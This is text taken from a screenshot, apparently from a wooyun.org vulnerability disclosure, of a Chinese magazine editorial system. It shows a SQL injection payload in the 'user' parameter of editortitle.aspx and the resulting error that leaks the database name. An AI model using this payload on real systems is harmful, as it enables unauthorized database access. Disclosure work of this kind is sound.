 杂志社管理系统 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
杂...
n/manage/editortitle.aspx?user=' and db_name()>0--
INT SQL XSS Encryption Encoding Other
Load URL http:// /manage/editortitle.aspx?user=' and db_name()>0--
Split URL
Execute
Enable Post data Enable Referrer
杂志社采编系统
test123老师，您好！欢迎您登陆 在线办公系统。今天是
设置编辑Email
错误信息：在将 nvarchar 值 'xbskb' 转换成数据类型 int 时失败。
姓 名： 删除此人提示信息
www.wooyun.org